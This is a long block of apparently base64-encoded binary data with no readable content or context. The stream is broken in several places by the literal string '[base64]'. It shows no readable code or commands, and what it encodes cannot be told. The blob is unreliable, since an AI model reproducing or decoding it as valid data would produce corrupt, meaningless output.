/HcG5ief8fHubzWB+XCpVI7b14T4EV0Uo3rJzWtidsxYw2fiF/BFCzXnXrYHphSO0IOz6ubEkfOZVJCotg8CgKWGVpyTmmuuLpncj/3JlAl2w/sN8DgfUtDiYPScjjCMw8Qb89u18JfxzSJeeEEfxDYUZkhonI5T9R19wOXHqqvucdBFEyUnsPKZnj5HMrLwEK8mKzfMHDhxEPbUw+DFxap2j45Z8atB0oLrYhuFl7/CykjysQ/[base64]/[base64]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[base64]/e+W1lU+8n2Rh3up6vKBCj6G2/aHBc5RAprDy0UjybY91X9rDXB4atmDpUSfz77Bh2sxgykr7CCvIppgSBBhOsRI/KCMR8naxbhtnKtEq5OTaUcgYzOfyqUiOh59VsaZXijrdOGLIkIBUTot003WNdRFj9yBTOpEOj5rszJZnApD26zGgbc8Uo6k5fZhVxdLSaAhEn7TfnVPT5oKm1B1yNAD79HsVxOB1CsCRxSy/ZSdw2L7tGEIt53QXBQVkclrro1VN1/NtaurLvlqa0ayiFSqi6Toazk4X/kAtJTH/rqd4llf/AOkgbEKv9fF85yh59a92/tUf0KnCqumHOJpZvEXafTJ3flGgufcnHhiRXirU8Gj4Aj9TZE4blVvTDu8KsW+YyebF3nTQM9qE1Upb9nJRXu5URAz6ZvdD7n4YG1Fj0S67UasdE7AW2nKplioGmpklwVq3Wp2Yq+UQwa989lVjKJmMZjB6+1W3EnoZ6Euwc/OFITh1m8mC2lHf8g2waetDNXxfS/VfO+TOKvYf8O7aliOKD9dhfcIik4cRJBwmaBGBi6lT2nSeoMU1omwb/12ECVZNXo3PzUISNFUzAX9fbGtfL6N+jIRVts7zY3EMvFO3NE1ba+S+ZX8z84OvE8Yruak18hTtdgwtDoiw18r/[base64]/4seXSBkw8RqrKHny9XewAqh/LbhZ5bNXu0lks7xD/7FmSjx7rpyqGvLmaaZbaZ0BexW+pIuyquslR+jAjHaX69W7szbkA9VqmL9d2ZqVxKzM5uW68ZHRiiU0T4rAO7VWSrdA0YfydM/LWDOv/jyZlRS/0SW6J5elpuDSG+M6NNutjGqOTmYNIchrAUdHLE2LfPX1BpHfGG162arixZIyxXIWULkJLdoRvnIsplxIjdGtXNp2m25LvDi1sV0rOR29FFT2aXgQc4f/fJRiOQGIvx1lI2h6VJT8TEeIzr8Sc1aDkMbgAmJrXv40Ka5r0UconCqJuZDKs9SRQEFo27b2rx1LgWl/fORvpx12+C5ZJNZpELAwLQzr4Vk3q1sL3i/IQWLRfpJ6u8ejSyf3KYwSC/EOkrZnmVBeSmkn5yJwN6/7Uh8vA/XKFgLvrzv+4PJbwwwuz9SFu+Y+95UT4sv4a/T6CxcmArWwJn5XxMAWuzj9Qlla9XjnASFNfblYIpq3SyxSAdoZkheVZ+9LuzR2uWyQoeWoAtFr2tpqxLkCrlOXXW/sANALHUmcfxLYWluKmDvcrafRTzEYCIp5IF+EVRrP4PkNbwma86ssfPR1VThw3sOpGALVLy8IWnlembji6SxHndmyoXjCzj/AKseuPOaDfgeLVtA6XLAIB/b+aeG7Ug0yVg13XXV5Niu9OGiPQ8seW6bMijUfljnzT3yoiiJu9D4oBKMEEuA2ARUDhP+9jok0yu2qcSXcV/nJaYIZACw4QeRDi75PFVgR+tcWP+b4/OlBEBUKCw0jbTyApTWL+DTRGGuyHKPl/btfulxTU1lwxNYCx3vr/texSJTR2AAu2De3/bP+vPUTan+H9/39/EM8+7xPierpYW6GOhxCgJC/gxpXLbQ+dKGEkpSyHzzNgLtd+ayBK9yjP5X6PdD8ebdzMLzOL6zcVLvbBXeBIQClyIxYavbckEnZzNAv/fFppuk1+mMvbiLvS3fRPFQYb68Z+kyIt1lDqruvi9wrzftjNDA65nOtm8PX4nxyXhtoLV46w+NjAdEQFFpvQfwL+09hkN9QBiWyZoaaUAV/F3r+Z8b/L3T5PqoZSKRaipFeGvMIVUCoTbJdMARm7pKx8gql0Bm9N4rmluiQrVbFy9x14/[base64]/78LrS0KXMhtxD3ngpfaC/VksjtPM9gfZDzpckMe9b4PFyxZ+sht+D/xMGGhBdsCjTZpnAr4xYlscRt3UvwFiAxBU22/HdknKDXg+6K5J9pT1u1UXSOVyCsIbC3BL9dzHoUdMcS0eCGl1qjQTv+4/rNUq3PpitOvM/8Uej9aRfWjVWEif6P76NCpGB8hNwbV47mV5v7u+xCM089aaBpc0ijdYoNzOR1TmPw9BNBE5bMDx4+OvXsCtObJhpJl+RbmZFpzPGchiVy0DsD/HLiHs2TgbvKkjXy3VsVe+CfxhZJL8vhT5fyzHhgWPHpYtndCdGL2wpBEJEY0sat7Qc5PuwVzUWLlODddure6O9z4OOQWXrpB0n4yRmP8h+KufKYNum/Mwkh72J21ux/m7mX0KJ/ZslU+7Kep+zP2CtLcl2DzanRUOVCq3LUDrhvsPoMms/jQeGFl7gw+5Hzh2Ftij3Cb4evZFnYGxlXh8HMITxkcN/8+n/1XRFVamMIdzkGSeR2CZ8djP+gdhTWCiTbM+TPT/vnvC3vxLFFmDyi9IwlJ5a837khK/EUoxpAHDlHuKXw1GlV5HnNXpAq4bx2Viev1JClcaf6aYX5gVAdHm+kerzNrriRlJhz7ajtUtgMcubZ+ntCNrUD+3gHS58T1inXHukSTrst6JRwl43f6t5FEwZNlh5ZJJyGAUSeJVjjHSfAtwWDg+9ApZGXZ/GIUlb/4qLkBC635v9G0rf4Mo92cHvrLvlUTDf42Gr9F2WTzNdNMUznXu+k2XovAc3UBqHA7h1ya7vUrXEWGz9I/nkqcKkOVEbXUbkwkuQYsjnDYJBtaGU/5kByEwYEhk2OPo/YBks57dU465+mZxiQ6MwPLbQYPfTiRdE60rzSXsUg/92AdowuS+GJM3LnYY/[base64]/YMXGmTy0lDLQotrmzVloI/l7wZUYTRkyry/45QmcZab2YK9iAbTElOgWukhLYZbRh61ZeTn5UqbrN/43uCOk3Lc2zV8xiWCpoHODMM5RLkXc1J0YoCwPu0HXz4Ri81c3vO/+oTbNzp6/2QN8Ocma6KteD/DgzNKSRRntn5I/jsXscCUw57sCEQz2vvX1GsxfL068C+N8xJj062HLqFojgG7dL01+qh7BDrPoYkobXd0tyNZPQ39PZn8iXUpRCILRt7rDNc94AnvYW29fUCjf1v+3MdAXSnXCOp3vjeBNQjKMkSWG4lnol/HHk8/aRU5SH5ecbmGDM9bEO3GhMAWicNANLaGpZeolufAGjObVlcO8O46F+RTReYdVwFHrxS8A83kbur0OHwMqMM1P4d++G7QF4LkLd9oYk3s77JgS36eL7QfvC8+4tAz/SM4D+KLAzpoCpb9E8UA9w3Ddmo1SXiWCG488knjGN5s5CMchotVh7kYqYTpi8a/1ItsdZrgZXd6yzTeRc3Ifp6Zmrl6zY5PoVTvFvZWqmKdct2XxL5Qx3esA5ZjXzNlx+9eq3V9AtfG7V/SH2KFRk5D/F4EUT0yt+exCMHgztCPXSu4LIav7cAtqdZ3829iLF93IEWF2oIbeAVKBBFW/E0pa5Ljz8M/y6EPs66cwJvmTTdABPus2GLkmpVzM8e/o//8lYhWo3MEqSq/QOlACW1Rbx7vrV2yn1Xw7CmeY9QTiRS0+Cer+6M2nTivTUdm0dS04XylKFcQn9jOHFzCFhM8Rr909QvTbeKR9QOp0ST+fbv6S8Jg8zAqs5V8fW/33TKSaatVayBejuAUILmiQWErsK5POkEAek/[base64]/d/rMTJpVwzJZ7mOuX7gxaZFgssDPLWS1R6pdBnXMXRhfYPaqUG7SO/3ubERMa9DzRoWwJym4ILRIwg6jgdKFT9VXvHzSccjNITgeIjLeMNb/Ap5OQN0H2STO7JB4KA7dGNJsU3YQKQGsmsng1oV9pk8aeTZiP+OjlsysuCjqDKVBLVXnw31o2qAB8sJpBpf//CfeBUNa/+VddhXHSW1r6l6viEcWULVXNHbDJsDoSAJ1OnnqwRqbleiGQBjgbKptwvXCiFfDNrC8PbeM3QcBWNtM/PIbSgGK3yvwWl4wQp06FEd5YBll3xWD/cC9T012OUeF7gIgS05XNPGO1taWM+nJddw2RSshdmg4n2QTGgJQrbiVRpag8/BTyrTWhm2BCMfK8TOR8jFfUdTdhKdWwLy7+rqHh/2UbiufyaGWdmLY4Rs3/ICo10aiHzw1G00polBEfFGpztw1k/[base64]/H0rLMl3b3S+On9pC4qlao2WNbvmS/PR9dKtKu6kfL9zBOZLBMLJGhFLThb1MnD6Nh/VrGACzfHjhiTEFN3s8x0zSaPBbVb7klcE2xjr61VPHLE4SXpQtbdK0wAhVSXMf5nwRRlKvtWZGbd0AKd74T6X2CuZ3KvVRFUSPPnzI90G5Bft3BZWo3upGvR9poiqs8tRleQk7qOCPGoei+a153SyaQ5WWtQYrgTxlV6yMwkX5uMB3RxSZsCYR3PfJfQvsM3eX/jraKlYHF4Xigfww/maY6SClWcpzIDa4HdR3EamRhu1OvYc5z9CkAWA1o4BdIXLoMvGRo5aEiV81hPaLMLISUIQPXcvzaYVtsP6VV5HY/V/KBVcI72c+Zbp4HYb6mDFBr+/U8+LaQ8X8l3uAml0SzEKeL1tx42Sh5S44A0TdXoPH9O5utBHv3vIktM0IXW2zwUkBprEctBLAzKiAsH3CUEzoWw8dTeHUU2ZMsV6AN4WIw5pC0o3fRw9fi8cc3TVR0LmORwkM14G1QLgmg6JLs7FvvGKlxNL6//4E6qHSLoPLInje03e/ZN6z/[base64]/b9lzImmqwrGstxW5dSpCoZdsp9ePevfNUiF8s0ZaU59EK8Wcre6wUMdoX93b+1naV+Fhppy30dNT/ep7i4oc32jBlzE6jL55KdttriydV+rRw7LVOa+tqdlimIh4/[base64]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[base64]/ephvzYat1ygEsngrSTDjQO080jpfF5UYnYTs6Lx+X/Cpu6xkQVGWdM+bgwRp4GFB/2YUDO8xVXVZgVDnjGDwwPxawaTVBJRoVpaLqlxXvbiig2T9U7AI7WWnTmq5uxB0cHVCbYNcMcdxM6ABe9R2g80O0iJi6oMV44+vsdWKM7FSbiI5f18I2mRL08zZvR1JAeWmkFwpbB4Ae/QjceGGAg+xYdZMg6LUtfVEMfhH3hk1ULc1iPHHpp7pLpEoSsc6u6xsw5Y2XOu3CGB4OJSFRXCXCr72Wv1ibgFzyIgxj3FD6+/gC1jc1hesc+gxZHrs6NjhjpkhjOZV+dtaZUTVv3ih+Zrpy78b80HKtb/BwLqOs1d/[base64]/LdfKokcM2D/DsymvTVUL2EPodXrLHoPNkQF0LI26Af9x6VnsfWsyBgoWeAGt3yRUmBXajbmvzx2vcKkqJBwTeHHvHBMXWSJPHQdaTBYyfe2rcdklFNdrhMvs3PWT4l+1PNb93zemdzRHKYBlamIFu3V+84zgdKEzgE0HDWvgMq3T2TZ5v3TtRJfGg9rqi4l/jLS/oHfkc7dA8kij3I6kyNY8fhKgs5EFvV6qCYObL4Vdws0HQw78U0XWSzhhLCfBobfZv2YuQw+33abDGT0JmOzKfyjCprKWzz5i+/08p0b732lM58H+Wmu92AaVBO7WABn8XpvuBXzYWbNXDCuiG47vEq5Mv2YRxQcylW8N/0Sld2It4131igUg5aZbwZVvZpiaBH4RHcN2HvjZjjLK3858iS1i33wDKhnlELll0uXcyn3bnDHSnqycES7cUE4bgdgt9tsBlSZiIIOm5lzeZsrM4OI8iZKCoW3UdGse/IeDy3BmsddWiaDYjbpWHUiniFvwslB0DM1W70dQUra5LwO0QshvlnUS/eoospAFaTZWu3JSOrHSjhwSx+uuQL79KqYS999TVEy+0zIQVPqtiCOYgsG8QOBiQ/Y6gJK+Yoxu8LX6obZMgAP1ZxQ9qriRAO67ZAsroi/un3JrClKGKMUDB/1mbkTlFTNpsuWfqLKWZybMh/H3NU7i1QMQqMkpBUwDMBvysZ1ZkVQbFdpGaS9CryWfP8qfqQcb7TdHBuurPZNzupY/JYAJ2tlMNzNIkkXGXFmMXleHdmX52iufu/rqwchieKSgBU2C9lJA89lSZdz6UOv1KM5f74GIAF2NDvzPfmMLA2dz7buoaAfcvmnqZUuKfRQ24R9E7ZbHErvOgJsUWYDmw99MN4A8yJAIdVRee0L0yrMuSWKeasMvkBenKmJC8R1N2horqDmE8uiCVtDPF6vlHaYxjTZT2XBZ55p6JND/obOLQb1QjCAAg9iiUZ7PPvZaIjUPEe759+Cvz3uzoUf/3Vq7aZ8nJW7+LfYMmIUkm7A4zxS3k7JnFhOUsmk7bQn33cRIvEUe0nwmTw/fAGwvMjpQfjlXJoynuIvuXlKstEw4TVaBuvJekyo4p4MO/3xHzNQNOH7l+r5bYnQKDsuQownBfhql7FfrBrmftUltPgykhbLdLEqecjKhIO42k31XirRcHdH0R6ChwsGaPlhFxJpX3MwPRD02NHxvxowkHMkWL0ZCI0VhW2IL9012ZCbdJcDKWmOPsz2hmFd5qRmkINMiW3t9nSOCSo2CcaSfl82GkMFM7L75ldh1kaJv00b+iH6/iZpiFEvY2Qj2pDn2SUhBXu4+ztIXO9ezm+ZoixchqFSzdgf31qcAI+ZrMHFiKEICpEBizMPQlzufKxTTfJP7vEuHPToTE3/KR1MslNHNG8hl4rZlmmGl6ydEbQcqUSH1FvYXM9y1RMrvKUh4xqsrQ+1m71JvNP4Zel+Zl1WSTYMchvIptwf2B2mdHvECZ+zroUa2i/lonqNO9TADZ8tKF0Q0KRmpAXEdZ60xEhUIhDQYL/HwcWaq+uolxnTHMkiSxUc1N1YIU47d8cBc0q44n5xQM09fnjh22zFeqZFkaJ8S0g+gA/nTLnzabd0kTFoWNsS1TLM99vjv6YEJjL9Vqu+xmYZ6NVQ+jVecTPo2THDBeUcf0ustqoEMqX/n6uoTMjeFJJqcO2THTpaxcXbdm2RgzrO12o6es8njNQt7qGuVIyQceUfhhi6+sxTTjO4ZoLLoMqJ94bZoNv+vRtm1HtMjcfvu6g/[base64]/O1OLtrTciSoE5dw0DPlTeUPQVprCT7NA+KX8UvU71NVCih3N/82o3Cmgza9dTzjB8pHnlI67cMOQZzsWy9yixtVI2JFIh7Q/hlqieCAOdBc64qBmBHnjkb2/ISoG5f6WDRzaGtYAvbF/1JIZ8XynPa61Cng8ZMmzQ4V0dd7eg7O39pB4CrtHi/XkxkFHHn8W15KHF2Yq/t16s5PgYAZT/sZS/SJCsJ/ZiCOv5+VMFhE+b2vN27/K/ZoF7u+ouaZxlmiWTgyqLkr6CTh2ELt7cegDHODytWFobD2ZZjuS8SorQI9d4KIcBGfUdfqXfB030p3uBTPsXyyfdFA56ejrKolhAkn6QtdSEQgjvanVT4ZtYr21Nq8ed+OCvfH0Zp/Vh6otOJP463V9HPiDSYonH6NIeuH1G1w52n5/h8df5sxq9zLOmCJQllJB+vQUE0ftpgIga77NhDDf+MfWhfRiHamgGLIYaPXnEovVSGXe5AX3/b0EOxf1OFwsQWKxX7CKWQ/QrCQqL74QKW4tLrIopxEJp++fdFuMl6C0LTDwFjqs72xNUmxi51QQ1s90tyhtK/[base64]/dyKD4NxcIb3QdKviQzpBdSyZsNRzX3Dx/fqvIjJwwtB+r56JjkZ9eE+ksCsYJo89UjeMP0trxYD+UjYYP8q/eSsp3fmPmT9VZO9IubZS4GR/GZWPMGbUKO8xEw2h/iVuxLegQ2O5PPA6feWLRwgLSYjeaVQ2Y/7OtX8o5/0zRkjdl1KJ2bL1WVzssVoHLVYmnIH4glrQJpPnoQ592o2g73OAzYfsgpctyd4J02WBM49Nng0mPc+Drd85sLEDaXsQLhrKlv/0tRZ0g64+lRb4dj3DrpMKqWVPcpZMXMcfOcmvf5pG+kCW+pt/Md47qES1GLznAFmbfmAqREz34YmhXrf0ttJMb3jqyZOIwWBoDSRNrHvUNVK8dYj1cxhhjg6nGET+0x4Sg7rJBP3w/g89KNA2JbsvOf60ku6myDANkZLCyY+zZ9ECRpahr+0MPWtevFTZM70G0G++ngkIxM3krL12gzr47roCYBD/zJYmgeCfq364Drese8n6+e/t+ybpnJ0LWWpVf+DCh42EhpGKIgu2dUjU8dY1C4ji14U9q47fs0sGaZvPH8rrz9jG4CUexolcNfQDfKtGigPCMKytWNd9lYvCrCVQR4ZRiZgUson32HaPbfXgbGbGmTBZcxbCwmcymvYtm1o/aMuY4uozuQFLQ+wEb2bGn9UuDTLlBZuJpojqhR+Q+exveXcFFdV8ghOndIhAiqx6gbxIMDNCOBezN/WL3Y52j+RsaVAeoH0zbmhtWptk349RWV9PdSWDBV1ZWPNDzOYOJhJKo8pWfzB+3UoG9O+k4stxfX8DeGgvjhpnyp6e99MzY1VU4LgQqNA/jW7ua6nQ3HJU34dz3H1HiOyANanbXp8HE+BlFSBxc5Ioo06Jk5UlebQqDl4dITLw4iJyeM7s2stKiiUVDsGC1XK8d8hejVH3h